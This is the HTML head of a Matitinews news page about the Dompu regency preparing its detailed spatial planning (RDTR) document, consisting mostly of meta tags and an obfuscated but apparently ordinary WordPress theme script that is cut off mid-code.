

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html
body_size: 51146
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>Pemkab Dompu Tengah Menyusun Dokumen RDTR &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Pemkab Dompu Tengah Menyusun Dokumen RDTR">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="DOMPU, MATITINEWS.COM - Sebagai regulasi untuk dijadikan acuan dalam pemberian izin pemanfaatan tata ruang baik bagi rencana permukiman maupun untuk">
<meta property="og:url" content="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html">
<meta property="og:locale" content="id_ID">
<meta property="og:image" content="https://www.matitinews.com/wp-content/uploads/2022/07/0483749F-28DD-4016-BCBD-CA863590A347.jpeg">
<meta property="og:image:height" content="243">
<meta property="og:image:width" content="197">
<meta property="article:published_time" content="2022-07-26T22:53:42+08:00">
<meta property="article:modified_time" content="2022-10-23T10:59:10+08:00">
<meta property="article:section" content="PEMBANGUNAN">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pemkab Dompu Tengah Menyusun Dokumen RDTR">
<meta name="twitter:description" content="DOMPU, MATITINEWS.COM - Sebagai regulasi untuk dijadikan acuan dalam pemberian izin pemanfaatan tata ruang baik bagi rencana permukiman maupun untuk">
<meta name="twitter:url" content="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.matitinews.com/wp-content/uploads/2022/07/0483749F-28DD-4016-BCBD-CA863590A347.jpeg">
<meta name="twitter:image:width" content="197">
<meta name="twitter:image:height" content="243">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var 